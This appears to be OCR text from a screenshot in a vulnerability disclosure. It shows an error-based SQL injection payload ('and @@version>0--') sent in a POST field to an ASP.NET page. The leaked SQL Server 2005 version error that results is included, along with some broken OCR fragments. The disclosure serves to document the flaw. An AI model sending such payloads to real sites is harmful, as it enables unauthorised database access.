 在将 nvarchar 值 'Microsoft ...
/System/group.aspx
Google <Ctrl+K>
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://
System/group.aspx
Split URL
Execute
Enable Post data
Enable Referrer
ost data
4y8t%2BhWXGVERzePggcJ%2FK7Zu1IDUrbbPl%2BGE7%2BWOVtDLMWdfGBEv3dsr5dacv2de0Ol27YqnuYik6fb2g0cTLsGvaidiLb8AN
D7TMsS0FEogxrGTQuC7l&groupview$ctl02$ImageButton1=3333&groupview$ctl03$ImageButton1=2222&
groupview$ctl04$ImageButton1=555&groupview$ctl05$ImageButton1=44444&groupview$ctl06$ImageButton1=86666&Button1=
%E6%96%B0%E5%A2%9E%E5%88%86%E7%BB%84&bmname=1111'and @@version>0--
/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
转换成数据类型 int 时失败。
www.wooyun.org